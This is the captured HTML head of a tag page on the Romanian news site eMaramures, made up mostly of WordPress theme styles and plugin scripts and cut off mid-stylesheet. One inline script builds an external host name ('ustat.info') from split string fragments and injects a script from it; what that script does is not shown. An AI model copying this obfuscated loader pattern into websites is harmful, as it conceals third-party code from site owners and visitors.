

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/ministrul-sanatatii/
body_size: 30661
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: ministrul sănătății &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/ministrul-sanatatii/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.25ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă ministrul sănătății" href="https://www.emaramures.ro/tag/ministrul-sanatatii/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { 